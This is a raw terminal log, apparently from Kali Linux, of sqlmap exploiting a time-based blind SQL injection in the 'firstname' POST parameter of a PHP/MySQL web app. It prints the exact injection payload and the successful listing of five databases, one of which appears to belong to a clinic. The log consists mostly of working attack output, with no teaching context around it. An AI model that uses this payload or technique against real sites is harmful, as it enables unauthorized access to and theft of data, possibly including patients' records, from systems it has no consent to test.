 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r transact2 --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 09:28:45 /2025-09-08/
[09:28:45] [INFO] parsing HTTP request from 'transact2'
[09:28:45] [INFO] resuming back-end DBMS 'mysql'
[09:28:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: firstname=test' AND (SELECT 6610 FROM (SELECT(SLEEP(5)))gyPh) AND 'mXLU'='mXLU&lastname=test& type=STUDENT&age=1&address=1
---
[09:28:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:28:45] [INFO] fetching database names
[09:28:45] [INFO] fetching number of databases
[09:28:45] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:28:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[09:28:56] [INFO] retrieved:
[09:29:01] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[09:29:57] [INFO] retrieved: mysql
[09:30:13] [INFO] retrieved: id8650063_suarezclinicdb
[09:31:18] [INFO] retrieved: phpmyadmin
[09:31:52] [INFO] retrieved: performance_schema
available databases [5]:
[*] id8650063_suarezclinicdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[09:32:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 570 times
[09:32:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 09:32:48 /2025-09-08/